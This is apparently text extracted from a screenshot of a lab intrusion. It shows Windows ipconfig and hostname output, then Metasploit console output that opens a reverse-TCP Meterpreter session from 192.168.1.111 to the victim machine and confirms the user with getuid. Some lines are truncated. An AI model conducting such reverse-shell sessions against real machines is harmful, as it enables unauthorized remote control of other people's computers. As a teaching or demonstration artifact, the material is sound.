 C:\>ipconfig | findstr "192.168."
IPv4 地址 . . . . . . . . . . . . : 192.168.1.100
默认网关. . . . . . . . . . . . . : 192.168.1.1
IPv4 地址 . . . . . . . . . . . . : 192.168.136.1
IPv4 地址 . . . . . . . . . . . . : 192.168.1.1
C:\>hostname
John-PC
C:\>_
半:
[*] Started reverse TCP handler on 192.168.1.111:8080
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.100
[*] Meterpreter session 5 opened (192.168.1.111:8080 -> 192.168.1.100:
meterpreter > getuid
Server username: John-PC\John